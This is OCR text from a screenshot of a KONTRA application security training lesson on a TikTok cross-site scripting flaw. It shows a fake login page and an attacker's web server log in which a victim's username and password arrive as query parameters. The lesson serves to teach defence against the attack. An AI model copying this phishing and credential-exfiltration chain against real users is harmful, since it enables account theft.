 Application Security Training For
application.security/free-application-security-training/cross-site-scripting-vulnerability-in-tiktok
KONTRA
TikTok Cross Site
Scripting Vulnerability
19/23
19. Credential Theft
Success! Upon submitting her credentials in the
fake login page, Alice's username and password are
now logged on Bob's apache webserver!
Instructions
When you are ready, click NEXT to continue.
Next
https://www.tiktik-ads.com/
Log In
Email address
Password
Log In
Sign Up
Forgot password
CONSOLE
bob@193.112.33.32-hosting-linux:-#tail -f /www/access.log
192.168.1.110 - - [26/Aug/2019:17:06:41 +1000] "GET / HTTP/1.0" 200 3488 "-" "Mozilla/5.0 (Windo
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0 33112 Safari/537.36"
66.249.44.12 - - [26/Aug/2019:17:35:00 +0000] "GET /?
username=alice@washingtonpost.com&pass=tiredofwinning HTTP/1.1 "-" "Mozilla/5.0 (compatible,
11, Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko"
8:02 PM
1/18/2020
3